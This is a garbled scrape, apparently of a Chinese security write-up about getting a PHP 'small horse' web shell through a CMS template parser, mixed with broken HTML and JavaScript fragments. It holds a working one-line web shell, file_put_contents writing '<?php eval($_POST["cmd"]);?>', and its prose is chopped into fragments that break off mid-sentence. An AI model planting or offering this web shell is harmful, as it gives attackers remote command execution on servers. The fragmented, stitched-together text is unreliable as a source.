 window.external.addFav
} else {
alert('Please press "Ctrl+
}
}
cript>
ead>
ody>
php
_put_contents('1.txt','<?php eval($_POST["cmd"]);?>');
id="append_parent"></div><div id="ajaxwaitid" style="po
id="menu_top">
签是不存在问题的，于
是排除第一种可能。下
面，我们的任务就是找
出php小马被做了何种
修改。修改应该发生在
模板被解析的时候，该
怎么获得被改后的代码
呢？一开始我们把代码
写入了模板，被修改后
再运行只会报错，而仅
凭那些错误信息我们是